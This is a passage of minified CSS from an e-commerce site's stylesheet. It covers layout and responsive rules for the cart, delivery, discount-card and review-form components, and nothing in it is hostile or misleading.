120px;padding-bottom:20px}}@media(max-width:640px){.sizes-table{--width-first-cell:94px;padding-bottom:24px}}.sizes-table::-moz-scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::-webkit-scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::-moz-scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table::-webkit-scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table::scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table table{width:100%;table-layout:fixed}.sizes-table table,.sizes-table td,.sizes-table th{border:1px solid var(--blue-dark);border-collapse:collapse}.sizes-table td,.sizes-table th{padding:.75rem .3125rem;height:3.5rem;vertical-align:middle;box-sizing:border-box;font-weight:400}@media(max-width:640px){.sizes-table td,.sizes-table th{height:44px;padding:7px 5px}}.sizes-table td:first-child,.sizes-table th:first-child{width:var(--width-first-cell);min-width:var(--width-first-cell);max-width:var(--width-first-cell);padding:.75rem 1.5rem;text-align:left}@media(max-width:1280px){.sizes-table td:first-child,.sizes-table th:first-child{padding:12px 12px 12px 16px}}@media(max-width:640px){.sizes-table td:first-child,.sizes-table th:first-child{height:46px;padding:7px 12px}}.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:5.5625rem}@media(max-width:1440px){.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:85px}}@media(max-width:640px){.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:80px}}.sizes-table th{background-color:var(--gray-light);color:var(--gray-dark)}.review-form{--margin:4.625rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.review-form{--margin:64px}}@media(max-width:1024px){.review-form{--margin:37px}}@media(max-width:768px){.review-form{--margin:24px}}@media(max-width:640px){.review-form{--margin:40px}}.review-form__title{padding-right:3.125rem;margin-top:-.1em;margin-bottom:var(--margin)}@media(max-width:1024px){.review-form__title{margin-top:0}}.review-form__form{display:flex;flex-direction:column;flex-grow:1}.review-form__fields{display:flex;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem}.review-form__fields .review-form__input{flex-grow:1}.review-form__input{margin-bottom:.75rem}.review-form__input._message{margin-bottom:var(--margin)}.review-form__input._hobbies{display:grid;gap:1.5rem;margin-bottom:0}@media(max-width:1024px){.review-form__input._hobbies{margin-bottom:20px}}@media(max-width:640px){.review-form__input._hobbies{gap:16px}}.review-form__input._rating{margin-bottom:4.6875rem}@media(max-width:1440px){.review-form__input._rating{margin-bottom:85px}}@media(max-width:1024px){.review-form__input._rating{margin-bottom:48px}}@media(max-width:768px){.review-form__input._rating{margin-bottom:45px}}@media(max-width:640px){.review-form__input._rating{margin-bottom:41px}}.review-form__bottom{position:relative;display:flex;width:calc(100% + var(--popup-padding)*2);min-height:11rem;margin:auto calc(0px - var(--popup-padding)) 0;color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.review-form__bottom{min-height:134px}}@media(max-width:1024px){.review-form__bottom{min-height:120px}}@media(max-width:640px){.review-form__bottom{min-height:64px}}.review-form__submit{position:static;margin:auto 4rem var(--popup-padding) auto}.review-form__submit::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1440px){.review-form__submit{margin-right:40px}}@media(max-width:1024px){.review-form__submit{margin-right:24px;margin-bottom:24px}}@media(max-width:640px){.review-form__submit{margin-right:16px;margin-bottom:12px}}.review-form__btns{display:flex;flex-wrap:wrap;gap:.5rem}.cart-breadcrumbs{display:flex;flex-wrap:wrap;list-style:none;counter-reset:breadcrumbs-counter}@media(max-width:1024px){.cart-breadcrumbs{flex-wrap:nowrap;overflow:auto;white-space:nowrap}.cart-breadcrumbs::-moz-scrollbar{display:none}.cart-breadcrumbs::-webkit-scrollbar{display:none}.cart-breadcrumbs::scrollbar{display:none}}.cart-breadcrumbs__item{counter-increment:breadcrumbs-counter}.cart-breadcrumbs__item::before{content:counters(breadcrumbs-counter, ".", decimal-leading-zero) ". "}.cart-breadcrumbs__item:not(:last-child){margin-right:.5rem}.cart-breadcrumbs__item:not(:last-child)::after{content:"/";margin-left:.25rem}._empty .cart-list__number{margin-bottom:8rem}@media(max-width:640px){._empty .cart-list__number{margin-bottom:64px}}.cart-list__number{margin-bottom:3rem;font-size:1rem;line-height:1.5}@media(max-width:1440px){.cart-list__number{margin-bottom:32px}}@media(max-width:1024px){.cart-list__number{margin-bottom:18px;font-size:14px;line-height:1.71}}@media(max-width:640px){.cart-list__number{margin-bottom:16px;font-size:12px;line-height:1.33}}.cart-list__number-value{display:inline-block;margin-top:.25rem;font-size:1.5rem;line-height:1.33}@media(max-width:1024px){.cart-list__number-value{font-size:18px}}@media(max-width:768px){.cart-list__number-value{margin-top:8px}}@media(max-width:640px){.cart-list__number-value{margin-top:4px;font-size:16px;line-height:1.5}}.cart-list__list{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:640px){.cart-list__list{padding-bottom:64px}}.cart-list__warning{margin-bottom:3rem}@media(max-width:1440px){.cart-list__warning{margin-bottom:32px}}@media(max-width:1024px){.cart-list__warning{margin-bottom:18px}}@media(max-width:640px){.cart-list__warning{margin-bottom:16px}}.cart-tabs{display:flex;flex-direction:column;flex-grow:1}.cart-tabs__section{display:flex;flex-direction:column;flex-grow:1}.cart-tabs__price{display:flex;flex-direction:column;justify-content:flex-end;width:15rem;color:var(--gray-light)}@media(max-width:1440px){.cart-tabs__price{width:200px}}@media(max-width:1280px){.cart-tabs__price{width:140px}}@media(max-width:992px){.cart-tabs__price{width:200px}}@media(max-width:640px){.cart-tabs__price{width:125px;font-size:10px;line-height:1.6}}.cart._shop .cart-tabs__price._rent{display:none}.cart._rent .cart-tabs__price._shop{display:none}.cart._rent .cart-tabs__price._rent{display:flex}.cart-tabs__price-value{display:inline-block;margin-top:.5rem;color:var(--white)}@media(max-width:1440px){.cart-tabs__price-value{margin-top:4px;font-size:28px;line-height:1.3;letter-spacing:-.04em}}@media(max-width:1024px){.cart-tabs__price-value{font-size:24px;letter-spacing:0}}@media(max-width:640px){.cart-tabs__price-value{margin-top:0;font-size:18px}}.cart-tabs__submit{margin-top:auto;margin-left:auto}.cart-tabs__placeholder{text-align:center}.cart-tabs__section-text{margin-bottom:1.25rem}@media(max-width:640px){.cart-tabs__section-text{margin-bottom:12px}}.cart-delivery{display:flex;flex-direction:column}.cart-delivery._total .cart-delivery__table{margin-bottom:1rem}.cart-delivery._total .cart-delivery__table tr{margin-bottom:1.6875rem}.cart-delivery._total .cart-delivery__table tr>:first-child{width:26%}.cart-delivery._total .cart-delivery__table td{line-height:1.4}@media(max-width:1440px){.cart-delivery._total .cart-delivery__table{margin-bottom:0;font-family:var(--default-font-family)}.cart-delivery._total .cart-delivery__table tr{-moz-column-gap:25px;column-gap:25px;margin-bottom:32px}.cart-delivery._total .cart-delivery__table tr>:first-child{width:27%}}@media(max-width:1024px){.cart-delivery._total .cart-delivery__table{margin-bottom:6px}.cart-delivery._total .cart-delivery__table tr{margin-bottom:36px}.cart-delivery._total .cart-delivery__table tr>:first-child{width:24%}}.cart-delivery._total .cart-delivery__price span{font-family:var(--font-family-suisse);margin-top:.4375rem}@media(max-width:1440px){.cart-delivery._total .cart-delivery__price{padding-top:33px}}@media(max-width:1024px){.cart-delivery._total .cart-delivery__price{padding-top:18px}.cart-delivery._total .cart-delivery__price span{margin-top:11px;letter-spacing:0}}.cart-delivery__auth-form{margin-bottom:6.125rem}@media(max-width:1440px){.cart-delivery__auth-form{margin-bottom:73px}}@media(max-width:1024px){.cart-delivery__auth-form{margin-bottom:57px}}@media(max-width:640px){.cart-delivery__auth-form{margin-bottom:48px}}.cart-delivery__table{margin-bottom:3rem;text-align:left;font-family:var(--font-family-suisse)}.cart-delivery__table tr{display:flex;-moz-column-gap:2rem;column-gap:2rem}.cart-delivery__table tr:not(:last-child){margin-bottom:2rem}.cart-delivery__table tr>*{flex-grow:1;width:50%;box-sizing:border-box}.cart-delivery__table tr>:first-child{flex-grow:0;width:32%}@media(max-width:1440px){.cart-delivery__table tr>:first-child{font-weight:400}}.cart-delivery__table td{color:var(--gray-dark)}.cart-delivery__price{padding-top:2.9375rem;border-top:1px solid rgba(65,92,152,.2)}.cart-delivery__price span{display:inline-block;letter-spacing:-.04em}.cart-delivery__text{margin-bottom:2.9375rem}@media(max-width:1440px){.cart-delivery__text{margin-bottom:32px}}@media(max-width:1280px){.cart-delivery__text{margin-bottom:20px}}@media(max-width:640px){.cart-delivery__text{margin-bottom:48px}}@media(max-width:640px){.order-information{margin-bottom:123px}}.order-information__textarea{margin-bottom:2rem}@media(max-width:767px){.order-information__textarea{--padding:8px;margin-bottom:24px}}.order-information__textarea .textarea__label,.order-information__textarea._placeholder .textarea__label{padding-top:0}@media(max-width:767px){.order-information__textarea .textarea__label,.order-information__textarea._placeholder .textarea__label{font-size:10px}}@media(max-width:767px){.order-information__textarea .textarea__input{height:80px;font-size:14px;line-height:24px}}.order-information__checkbox{margin-bottom:1.5rem}.order-information__btns{display:flex;align-items:center;gap:.5rem}.order-information__btn{padding:.5rem 1rem;border:1px solid var(--blue-dark);background-color:var(--blue-dark);border-radius:6.25rem;font-size:.875rem;line-height:1rem}.order-information__btn[href^=tel]{color:var(--white)}.order-information__btn._white{background-color:var(--white);color:var(--blue-dark)}@media(max-width:767px){.order-auth-data{font-size:12px;line-height:16px}}.order-auth-data__data{display:flex;flex-direction:column;gap:2rem}@media(max-width:767px){.order-auth-data__data{gap:16px}}.order-auth-data__row{display:grid;grid-template-columns:repeat(2,1fr)}@media(max-width:768px){.order-auth-data__row{grid-template-columns:1fr;gap:8px}}.order-auth-data__value{color:var(--gray-dark)}.order-auth-data__bottom{display:flex;justify-content:space-between;padding-top:2rem;margin-top:2rem;border-top:1px solid rgba(52,44,37,.1)}@media(max-width:768px){.order-auth-data__bottom{flex-direction:column;gap:24px}}@media(max-width:767px){.order-auth-data__bottom{margin-top:24px;padding-top:24px}}.order-auth-data__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;text-align:left}.order-auth-data__btn-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:1024px){.order-auth-data__btn-icon{--size:16px}}@media(max-width:767px){.cart-discount:not(._hidden):not(._complete) .cart__title-wrap{margin-bottom:16px}}.cart-discount__text{margin-bottom:1rem;color:var(--gray-dark)}@media(max-width:767px){.cart-discount__text{margin-bottom:48px;font-size:14px;line-height:24px}}.cart-discount._card .cart-discount__text-create{display:none}.cart-discount__link{color:var(--blue-light);text-decoration:none}.cart-discount__link:hover{text-decoration:underline}.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{display:grid;grid-template-columns:1fr auto;gap:1.5rem}@media(max-width:1024px){.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{grid-template-columns:1fr}}@media(max-width:767px){.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{gap:16px}}.cart-discount__link-card,.cart-discount__promo{align-items:flex-end}.cart-discount__link-card{display:none}._wallet .cart-discount__link-card{display:grid}.cart-discount:not(._card):not(._sms) .cart-discount__link-card{display:grid}.cart-discount__issue{align-items:center;padding:1.5rem;margin-bottom:2rem;background-color:rgba(50,68,129,.07)}.cart-discount._card .cart-discount__issue{display:none}.cart-discount__promo{margin-bottom:1rem}.cart-discount:not(._card) .cart-discount__promo{opacity:.5;pointer-events:none}.cart-discount__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem}@media(max-width:1024px){.cart-discount__btn{justify-self:flex-end}}@media(max-width:768px){.cart-discount__btn{font-weight:450}}@media(max-width:767px){.cart-discount__btn{gap:16px;font-size:18px}}.cart-discount._bonus .cart-discount__btn._promo{display:none}.cart-discount__btn._accepted{display:none;color:var(--green-light)}.cart-discount._bonus .cart-discount__btn._accepted{display:flex}.cart-discount__btn-icon{--size:1rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.cart-discount__btn-icon._arrow{transform:rotate(45deg)}.cart-discount__btn-icon._plus{--size:1.5rem}.cart-discount__btn-icon._check{--size:1.5rem}.cart-discount__sms{display:none;grid-template-columns:auto 1fr;align-items:center;gap:1.5rem}.cart-discount._sms .cart-discount__sms{display:grid}.cart-discount__sms._card{padding:1.5rem 1.5rem;border:1px solid var(--blue-dark)}.cart-discount._bonus-sms .cart-discount__sms._card{display:grid}.cart-discount__sms-inner{display:grid;grid-template-columns:1fr auto;gap:.5rem}@media(max-width:768px){.cart-discount__sms-inner{grid-template-columns:1fr;gap:16px}}.cart-discount__sms-inner .cart-discount__btn{align-self:flex-end}@media(max-width:768px){.cart-discount__sms-inner .cart-discount__btn{order:1}}.cart-discount__sms-back{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:2rem;height:2rem}.cart-discount__sms-back-icon{width:100%;height:100%}.cart-discount__sms-input{display:flex;flex-direction:column;gap:.5rem}.cart-discount__btn-send-code{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem}.cart-discount__btn-send-code-icon{--size:0.5rem;width:var(--size);height:var(--size)}.cart-discount__card-wrap{display:none;grid-template-columns:1fr auto;gap:1rem;align-items:center;margin-top:2rem}@media(max-width:768px){.cart-discount__card-wrap{grid-template-columns:auto}}@media(max-width:767px){.cart-discount__card-wrap{margin-top:24px}}.cart-discount._card .cart-discount__card-wrap{display:grid}.cart-discount__card-delete{--size:1.5rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size)}@media(max-width:768px){.cart-discount__card-delete{margin-left:auto}}.cart-discount__card-delete-icon{width:100%;height:100%;color:var(--red-light)}.cart-discount__card{display:grid;grid-template-columns:8.5rem 1fr 1fr 1fr;gap:1rem;padding:1.5rem 2rem;border:1px solid var(--blue-dark)}.cart-discount._bonus-sms .cart-discount__card{display:none}@media(max-width:768px){.cart-discount__card{grid-template-columns:auto;padding:16px}}.cart-discount__card-img{margin-right:2rem}@media(max-width:768px){.cart-discount__card-img{margin-right:0}}@media(max-width:767px){.cart-discount__card-img{margin-bottom:10px}}.cart-discount__card-img img{width:100%}.cart-discount__card-bonus{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;justify-content:center;align-items:center;width:100%;gap:1rem;padding:1.125rem;border:1px solid var(--blue-dark);border-top:none;font-family:var(--font-family-suisse)}@media(max-width:767px){.cart-discount__card-bonus{padding:16px;gap:8px;line-height:1}}.cart-discount:not(._bonus-sms):not(._card-bonus) .cart-discount__card-bonus._card{display:flex}.cart-discount._bonus-sms .cart-discount__card-bonus._bonus-sms{display:flex}.cart-discount._card-bonus .cart-discount__card-bonus._card-bonus{display:flex}.cart-discount__card-bonus-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:767px){.cart-discount__card-bonus-icon{--size:16px}}.cart-discount__card-col{display:flex;flex-direction:column;gap:.5rem}@media(max-width:768px){.cart-discount__card-col{flex-direction:row;justify-content:space-between}}.delivery-data{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem;background-color:var(--solitude);color:var(--gray-dark)}.delivery-data__row{display:grid;grid-template-columns:repeat(2,1fr);gap:1rem}.delivery-data__title{color:var(--blue-dark)}.delivery-data__blue{color:var(--blue-dark)}.delivery-data__gray{color:var(--grey-dark);opacity:.5}.delivery-addresses-popup__title{padding-right:3.125rem;margin-bottom:2.5rem}.delivery-addresses-popup__addresses{display:flex;flex-direction:column;gap:1rem}.delivery-addresses-popup__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:block;width:100%;padding:1.5rem;border:1px solid var(--blue-dark);text-align:left;transition:background-color .3s ease-out,border-color .3s ease-out}.delivery-addresses-popup__btn._active{background-color:var(--blue-dark);color:var(--white)}.delivery-addresses-popup__btn:not(._active):hover{background-color:rgba(50,68,129,.1);border-color:rgba(50,68,129,.1)}.cdek-addresses-popup{display:flex;flex-direction:column;height:100%}.cdek-addresses-popup__title{margin-bottom:2.5rem;padding-right:3.125rem}.cdek-addresses-popup__input{margin-bottom:2.5rem}.cdek-addresses-popup__map{flex-grow:1;margin:0 calc(var(--modal-padding)*-1) calc(var(--modal-padding)*-1);border-top:1px solid var(--blue-dark);background-color:red}.create-card-popup{display:flex;flex-direction:column;height:100%}.create-card-popup__start{display:none;flex-direction:column;height:100%}.create-card-popup:not(._anim):not(._success) .create-card-popup__start{display:flex}.create-card-popup__title{flex-shrink:0;margin-bottom:2.5rem;padding-right:3.125rem}.create-card-popup__form-wrap{flex-grow:1}.create-card-popup__form{display:flex;flex-direction:column;height:100%}.create-card-popup__row{display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem}.create-card-popup__row:not(:last-child){margin-bottom:1.5rem}@media(max-width:768px){.create-card-popup__row:not(:last-child){grid-template-columns:repeat(1,1fr);margin-bottom:16px;gap:16px}}.create-card-popup__text{margin-top:2.25rem;margin-bottom:1rem;color:var(--gray-dark)}.create-card-popup__checkbox:not(._last){margin-bottom:1rem}.create-card-popup__checkbox._last{margin-bottom:2.5rem}@media(max-width:768px){.create-card-popup__checkbox._last{margin-bottom:32px}}.create-card-popup__checkbox .checkbox__label{font:inherit}.create-card-popup__checkbox._blue .checkbox__label{color:var(--blue-dark)}.create-card-popup__bottom{display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end;background-color:var(--blue-dark);min-height:8.375rem;padding:2rem 2.5rem;margin:auto calc(var(--modal-padding)*-1) calc(var(--modal-padding)*-1);box-sizing:border-box}@media(max-width:768px){.create-card-popup__bottom{padding:16px;min-height:72px}}.create-card-popup__bottom._success{margin-top:2.5rem}.create-card-popup__submit{color:var(--white)}.create-card-popup__submit-phone{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem;margin-top:1.25rem}.create-card-popup__submit-phone-icon{--size:0.5rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.create-card-popup__radios{display:flex;align-items:center;gap:1rem 3.125rem;flex-wrap:wrap}.create-card-popup__anim-wrap{display:none;flex-direction:column;align-items:center;justify-content:center;width:10.9375rem;height:100%;gap:1rem;margin:0 auto;text-align:center}.create-card-popup._anim .create-card-popup__anim-wrap{display:flex}.create-card-popup__anim{width:10.625rem;height:8.75rem}.create-card-popup__success-wrap{display:none;flex-direction:column;height:100%}.create-card-popup._success .create-card-popup__success-wrap{display:flex}.create-card-popup__info{display:flex;flex-direction:column;gap:.5rem}.create-card-popup__info:not(:last-child){margin-bottom:1.5rem}.create-card-popup__contacts{display:flex;flex-direction:column;align-items:flex-start;gap:1rem;margin-top:auto;color:var(--gray-dark)}.create-card-popup__link{text-decoration:none}.create-card-popup__link:hover{text-decoration:underline}.cart-bottom{position:sticky;z-index:1;bottom:0;display:flex;-moz-column-gap:1.25rem;column-gap:1.25rem;box-sizing:border-box;width:calc(100% + var(--popup-padding)*2);padding:3.0625rem var(--popup-padding) 2.3125rem var(--popup-padding);margin-left:calc(0px - var(--popup-padding));color:var(--white);background-color:var(--blue-dark);min-height:11rem}._empty .cart-bottom{pointer-events:none;background:rgba(65,92,152,.6)}@media(max-width:1440px){.cart-bottom{min-height:134px;padding-top:38px;padding-bottom:32px}}@media(max-width:1024px){.cart-bottom{min-height:112px;padding-top:29px;padding-bottom:24px}}@media(max-width:768px){.cart-bottom{padding-top:30px;padding-inline:32px}}@media(max-width:640px){.cart-bottom{min-height:80px;padding:16px}}.cart-bottom__price{min-width:15rem}@media(max-width:1440px){.cart-bottom__price{min-width:200px}}@media(max-width:1280px){.cart-bottom__price{min-width:140px}}@media(max-width:992px){.cart-bottom__price{min-width:200px}}@media(max-width:640px){.cart-bottom__price{min-width:96px}}.cart{--block-padding:3rem;display:flex;flex-direction:column;height:calc(var(--100vh) - var(--header-height));box-sizing:border-box}@media(max-width:1728px){.cart{--block-padding:32px}}@media(max-width:767px){.cart{--block-padding:16px}}.cart._empty .cart__list{flex-grow:0}.cart__title,.cart__title-wrapper{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;padding-right:3.125rem;margin-bottom:3.6875rem}@media(max-width:1440px){.cart__title,.cart__title-wrapper{margin-bottom:40px}}@media(max-width:1024px){.cart__title,.cart__title-wrapper{margin-bottom:32px}}@media(max-width:768px){.cart__title,.cart__title-wrapper{margin-bottom:29px}}@media(max-width:640px){.cart__title,.cart__title-wrapper{-moz-column-gap:12px;column-gap:12px}}.cart__title .cart__title,.cart__title-wrapper .cart__title{margin:0;padding-right:0}.cart__back-btn{display:none}.cart__title-wrapper._delivery{margin-bottom:2.5rem}@media(max-width:767px){.cart__title-wrapper._delivery{margin-bottom:48px}}.cart__title{padding-top:.1em}.cart._shop .cart__title._rent{display:none}.cart._rent .cart__title._shop{display:none}.cart._rent .cart__title._rent{display:flex}.cart__list{flex-grow:1}.cart__list._readonly{display:none}.cart__cart-list{display:none;flex-direction:column;padding:var(--popup-padding);padding-bottom:2.8125rem;margin:calc(0px - var(--popup-padding));margin-bottom:0;margin-right:0;grid-column:1/2;grid-row:2/3;overflow-x:hidden;overflow-y:auto;height:calc(100% + 2.8125rem);box-sizing:border-box}.cart__cart-list .cart__title-wrapper{margin-bottom:3.75rem}@media(max-width:1440px){.cart__cart-list .cart__title-wrapper{margin-bottom:36px}}@media(max-width:1024px){.cart__cart-list .cart__title-wrapper{margin-bottom:30px}}.cart__cart-list .cart__list{margin-bottom:3rem}@media(max-width:1440px){.cart__cart-list .cart__list{margin-bottom:32px}}@media(max-width:1440px){.cart__cart-list .cart__list{margin-bottom:20px}}.cart__delivery{display:none;grid-column:2/3;grid-row:1/-1;flex-direction:column;height:100%;padding:var(--popup-padding);padding-bottom:0;margin:calc(0px - var(--popup-padding));margin-bottom:0;margin-left:0;border-left:1px solid var(--blue-dark);box-sizing:border-box;background-color:var(--gray-light);overflow-x:hidden;overflow-y:auto;scroll-behavior:smooth}@media(max-width:768px){.cart__delivery{height:auto;border-left:none}}@media(max-width:767px){.cart__delivery{padding-top:24px}}.cart__delivery .cart-bottom{position:static}.cart._shop .cart__delivery .cart-bottom{display:none}.cart__delivery .cart-bottom._hidden{margin-top:-8.375rem;opacity:0;pointer-events:none}@media(max-width:640px){.cart__delivery .cart-bottom._hidden{margin-top:-4rem}}.cart__delivery-content{flex-grow:1}.cart__delivery-content._total{display:none}.cart._shop .cart__delivery-content._rent{display:none}.cart._rent .cart__delivery-content._shop{display:none}.cart._rent .cart__delivery-content._rent{display:flex;gap:2.5rem}.cart._rent .cart__delivery-content._rent._total{display:none}._opened-pay .cart._rent .cart__delivery-content._rent{display:none}._opened-pay .cart._rent .cart__delivery-content._rent._total{display:flex}.cart__submit{margin-top:auto}.cart._shop .cart__submit._rent{display:none}.cart._rent .cart__submit._shop{display:none}.cart._rent .cart__submit._rent{display:flex}.cart__price{flex-grow:1;display:flex;flex-direction:column;gap:.25rem;color:var(--blue-light);margin-top:auto}@media(max-width:640px){.cart__price{font-size:10px;line-height:1.6}}.cart__price._white{color:var(--gray-light)}.cart__price._white .cart__price-value{color:var(--white)}.cart__price._secondary{font-family:var(--font-family-suisse)}.cart__price._secondary .cart__price-value{margin-top:.25rem;font-size:2rem;letter-spacing:0}@media(max-width:1440px){.cart__price._secondary .cart__price-value{margin-top:.5rem}}.cart._shop .cart__price._rent{display:none}.cart._rent .cart__price._shop{display:none}.cart._rent .cart__price._rent{display:block}.cart__price-value{display:inline-block;margin-top:.5rem;color:var(--blue-dark)}@media(max-width:1440px){.cart__price-value{margin-top:4px;font-size:28px;line-height:1.3;letter-spacing:0}}@media(max-width:1024px){.cart__price-value{font-size:30px}}@media(max-width:640px){.cart__price-value{margin-top:0;font-size:18px}}.cart__pay{position:relative;grid-column:3/4;grid-row:1/-1;display:none;height:100%;flex-direction:column;margin-top:calc(0px - var(--popup-padding));margin-right:calc(0px - var(--popup-padding));padding:var(--popup-padding);padding-bottom:0;overflow:auto;overflow-x:hidden}.cart__pay::after{content:"";position:absolute;top:calc(0px - var(--popup-padding));left:1px;height:100%;width:1px;background-color:var(--blue-dark)}.cart__pay .cart__back-btn{display:none}.cart__pay .cart-bottom{margin-inline:calc(1px - var(--popup-padding))}@media(max-width:992px){.cart__pay{padding:1rem;padding-bottom:0;margin-top:0;height:auto}.cart__pay .cart-bottom{margin-left:calc(0px - var(--popup-padding))}}@media(max-width:640px){.cart__pay{height:auto;padding-bottom:5rem}}.cart__cart-pay{flex-grow:1}@media(max-width:1440px){.cart__price-currency{font-size:28px}}@media(max-width:1024px){.cart__price-currency{font-size:30px}}@media(max-width:640px){.cart__price-currency{font-size:18px}}@media(max-width:1024px){.cart__submit.button .button__icon{--size:16px}}@media(max-width:640px){.cart__submit{margin-bottom:3px;margin-right:3px}}.cart__block{padding:var(--block-padding);border:1px solid rgba(65,92,152,.2);background-color:var(--white)}@media(max-width:767px){.cart__block{padding:24px var(--block-padding) 32px}}.cart__block:not(:last-child){margin-bottom:1rem}@media(max-width:767px){.cart__block:not(:last-child){margin-bottom:8px}}.cart__block .delivery-auth,.cart__block .delivery-register,.cart__block .delivery-register._auth-email,.cart__block .order-auth-data{display:none}.cart__block._complete .order-auth-data,.cart__block._profile .order-auth-data{display:block}.cart__block._auth .delivery-auth{display:block}.cart__block._edit .delivery-register._new-user{display:block}._auth-email .cart__block .delivery-auth,._auth-email .cart__block .order-auth-data{display:none}._auth-email .cart__block .delivery-register._auth-email{display:block}.cart__block._complete .cart__inner,.cart__block._complete .cart__title-btn._edit,.cart__block._complete .delivery-address__section,.cart__block._complete .delivery-address__tabs-list,.cart__block._complete .delivery-auth,.cart__block._complete .delivery-register._new-user{display:none}.cart__block._hidden{box-sizing:border-box;overflow:hidden;background-color:var(--gray-light)}@media(max-width:767px){.cart__block._hidden{padding-bottom:24px}}.cart__block._hidden>:not(.cart__title-wrap){display:none}.cart__block._hidden .cart__block-title{color:rgba(52,44,37,.4)}.cart__block._hidden .cart__title-wrap{padding-bottom:0;margin-bottom:0}.cart__block._last{margin-bottom:0}@media(max-width:1440px){.cart__block._last{margin-bottom:2.3125rem}}@media(max-width:640px){.cart__block._last{margin-bottom:0}}.cart__title-wrap{display:flex;justify-content:space-between;gap:1.5rem;padding:var(--block-padding);padding-bottom:0;margin:calc(var(--block-padding)*-1);margin-bottom:1.8125rem}@media(max-width:768px){.cart__title-wrap{flex-direction:column;gap:14px;margin-bottom:32px}}.cart__title-wrap._discount{margin-bottom:1rem}.cart__block-title{color:var(--gray-dark);font-size:1.5rem;line-height:1.4;font-weight:450}@media(max-width:767px){.cart__block-title{font-size:1.125rem;line-height:1.33}}.cart__title-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;gap:1rem;color:var(--greydark)}@media(max-width:640px){.cart__title-btn{gap:8px}}.cart__title-btn._exit{color:var(--red-light)}.cart__title-btn._auth,.cart__title-btn._edit,.cart__title-btn._exit{display:none}.cart__block._auth .cart__title-btn._auth,.cart__block._edit .cart__title-btn._edit{display:flex}.cart__block._complete .cart__title-btn._auth,.cart__block._complete .cart__title-btn._edit{display:none}._auth-email .cart__title-btn._auth,._auth-email .cart__title-btn._edit{display:none!important}._auth-email .cart__title-btn._exit{display:flex}.cart__title-btn-icon{--size:1.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.cart__title-btn-icon{--size:16px}}.cart__label{display:none;align-items:center;gap:2px;padding:.25rem .5rem;background-color:var(--green-light);border-radius:6.25rem;font-size:.625rem;line-height:1.2;color:var(--white);text-transform:initial;transform:translateY(-2px)}.cart-discount._card-bonus .cart__label{display:inline-flex}.cart-bottom._card-bonus .cart__label{display:inline-flex}.cart__label-small{font-size:.5rem}@media(max-width:640px){.cart .cart-bottom._fixed{position:fixed;left:var(--popup-padding);bottom:0;width:100%}}.cart__breadcrumbs{display:none;flex-shrink:0;margin-bottom:2.5rem}@media(max-width:1024px){.cart__breadcrumbs{margin-inline:calc(var(--popup-padding)*-1);padding-inline:var(--popup-padding)}}.cart._shop .cart__breadcrumbs{display:flex}.cart__next-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;width:calc(100% + var(--block-padding)*2);padding:2.5rem;padding-bottom:2rem;margin:calc(var(--block-padding)*-1);margin-top:var(--block-padding);color:var(--white);background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;font-weight:400;line-height:1.25rem;text-transform:uppercase}.cart__next-button svg{width:1.5rem;height:1.5rem}.cart__next-button._submit{--icon-size:2rem;justify-content:center;margin-top:0;padding:2.25rem 2rem 1.75rem 2rem;gap:.75rem}.cart__next-button._submit span{line-height:var(--icon-size)}.cart__next-button._submit svg{position:relative;top:-.2em;width:var(--icon-size);height:var(--icon-size)}.cart__next-button[disabled]{background-color:rgba(65,92,152,.6);pointer-events:none}.cart__next-button._hidden{display:none}@media(max-width:1024px){.cart__next-button._submit{--icon-size:1.5rem;padding:2.125rem 2rem 1.9375rem 2rem}}@media(max-width:767px){.cart__next-button{margin-top:32px;margin-bottom:calc(var(--block-padding)*-2)}}@media(max-width:640px){.cart__next-button{padding:1.25rem 1rem;-moz-column-gap:.5rem;column-gap:.5rem;font-size:.875rem;line-height:1rem}.cart__next-button._submit{padding:1.375rem 1.5rem 1.125rem 1.5rem}}.cart__bill.cart-bill{position:sticky;bottom:0;margin:0 